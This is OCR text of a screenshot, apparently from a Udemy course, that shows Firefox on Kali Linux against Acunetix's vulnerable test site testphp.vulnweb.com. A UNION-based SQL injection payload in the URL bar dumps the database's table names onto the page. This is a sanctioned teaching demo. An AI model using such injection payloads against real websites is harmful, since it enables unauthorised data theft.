 Applications Places Firefox ESR Sat 03:47 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(table_name) from information_ 300% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJ
search art
go
artist: 2
Browse categories
artists,carts,categ,featured,guestbook,pictures,prod
Browse artists
Your cart
view pictures of the artist
Signup
Udemy